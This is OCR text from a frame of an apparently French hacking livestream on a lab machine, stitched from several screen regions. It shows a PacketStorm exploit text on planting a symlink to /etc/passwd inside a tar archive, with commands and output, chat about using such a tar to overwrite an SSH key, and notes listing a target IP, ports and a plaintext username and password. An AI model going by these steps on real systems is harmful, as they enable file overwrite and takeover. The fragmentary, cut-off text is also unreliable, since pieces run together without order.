 CYBERTHREAT REAL-TIME MAP
rdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est
PacketStorm-Exploits/tar-symlink.txt at master · BuddhaLabs/PacketStorm-Exploits · GitHub - Mozilla Firefox
Hacking Java Deserializa
PacketStorm-Exploits/ta
https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0101-expl
19 untarred as root (NOT DONE).
20
21 How can this be done?
22
23 Well, you create a directory as test to see the effect of a tarred
24 symlink
25
26 % mkdir test
27 % cd test
28 % ln -s /etc/passwd passwd
29 % ls -al
30 total 2
31 drwx--x--x 2 user user 1024 Aug 7 13:08 ./
32 drwxr-xr-x 27 user user 1024 Aug 7 13:08 ../
33 lrwxrwxrwx 1 user user 11 Aug 7 13:08 passwd ->
34 /etc/passwd
35 %
36
37 You now have a symlink to /etc/passwd, next we are going to tar this
38 symlink.
39
40 % tar -cvf test.tar *
41 % ls -al
42 total 12
43 drwx--x--x 2 user user 1024 Aug 7 13:11 ./
44 drwxr-xr-x 27 user user 1024 Aug 7 13:08 ../
45 lrwxrwxrwx 1 user user 11 Aug 7 13:08 passwd ->
46 /etc/passwd
47 -rw------- 1 user user 10240 Aug 7 13:11 test.tar
48 %
49
50 Lets see whats in the tarfile now
-tf test.tar
AHA a symlink ;)
%
as symlink when you do -tf !!
tipeee
.com
Hard Mode
Time Attack
22%
11%
VIA CE TAR
THEREALLRK @DR_LUNASTRA OUI TU NE VOIS PAS LA FENETRE QUI
ONDULE LÉGEREMENT ?
DR_LUNASTRA @THEREALLRK EXACTEMENT
THEREALLRK @RCLSILVER OUI ON PEUT TENTER UNE POLLUTION DU
TAR AVEC UN SYMLINK
THEREALLRK MAIS RESTE A SAVOIR CE QU'ON VEUT REMPLACER
ETERNABLUE CA VA DEVENIR UNE REF DANS L'HISTOIRE DE TA CHAINE
LE JAVA
CHRIS_XCX @THEREALLRK UNE CLÉ SSH
HELLCRAFT73 LE SOUCI EST SI ON REMPLACE ET QUE ÇA NE
FONCTIONNE PAS
ZEWILLS_ @ETERNABLUE APRÈS CE LIVE C'EST SUR !
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977